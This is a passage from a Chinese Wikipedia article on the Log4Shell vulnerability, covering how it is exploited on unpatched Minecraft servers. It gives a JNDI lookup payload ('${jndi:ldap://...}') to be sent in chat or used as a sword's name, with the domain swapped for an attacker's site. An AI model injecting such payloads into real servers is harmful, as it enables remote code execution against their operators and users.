 https://zh.wikipedia.org/wiki/Log4Shell
目录 隐藏
序言
事件经过
利用方法
防范方法
参考资料
利用方法 [ 编辑 ]
在一个没有修复该漏洞的Minecraft多人游戏服务器（如Minecraft1.12.2）通过聊天框发送该信息，示例如下：
${jndi:ldap://wikipedia.org}
其中“wikipedia.org”可替换为攻击者的恶意网站[2]，例如DNSLog[2]，发送后攻击者客户端也会卡死崩溃，输出为：
ReadTimeoutException : null
攻击者也可以将剑命名为该信息杀死人来触发该漏洞（在部分多人服务器被称为崩服剑）。